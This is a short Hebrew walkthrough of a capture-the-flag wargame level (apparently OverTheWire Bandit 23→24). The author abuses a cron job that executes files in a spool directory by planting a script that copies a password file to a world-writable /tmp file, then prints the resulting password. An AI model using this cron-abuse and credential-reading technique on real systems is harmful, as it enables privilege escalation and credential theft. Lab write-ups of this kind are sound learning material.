קראתי את הקבצים שנמצאים בתיקיה /etc/cron.d בעזרת cat, ראיתי את הנתיב לcron job של bandit24.sh



קראתי את הקובץ cronjob_bandit24.shוהיה שם קוד bashשרץ כל 60 שניות:



מה שהקוד עושה הוא להריץ את כל הקבצים שבתיקיה /var/spool/bandit23 ולאחר מכן למחוק אותם.

אז כתבתי קוד bash משלי שמעתיק את התוכן של /etc/bandit_pass/bandit24 שנמצא בתיקיה שפתחתי בtmp לתוך קובץ שנמצא גם הוא שם. נחכה קצת זמן ונראה שהקוד עבד והקובץ יהיה עם הסיסמה של השלב הבא.

**cat /etc/cron.d/\***

**cat /usr/bin/cronjob_bandit24.sh**

**mkdir /tmp/lidor2**

**cd /tmp/lidor2**

**nano solve.sh**

#!/bin/bash

cat /etc/bandit_pass/bandit24 > /tmp/lidor2/pass

**chmod 777 solve.sh**

**touch pass**

**chmod 777 pass**

**cat pass**

UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ